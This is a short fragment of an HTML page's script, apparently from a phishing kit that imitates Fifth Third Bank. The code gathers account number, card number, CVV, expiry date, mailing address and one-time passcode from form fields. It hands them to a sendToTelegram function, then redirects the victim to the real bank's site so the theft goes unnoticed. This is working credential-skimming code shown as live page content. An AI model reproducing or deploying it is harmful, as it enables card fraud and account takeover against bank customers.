        accountnumber: this.accountnumber.value,
        cardnumber: this.cardnumber.value,
        cvv: this.cvv.value,
        expdate: this.expdate.value,
        mailingaddress: this.mailingaddress.value,
        otp: this.otp.value
      };
      sendToTelegram(data);
      this.reset();
      window.location.href = 'https://www.53.com/';
    };
  </script>
</body>
</html>
</file>
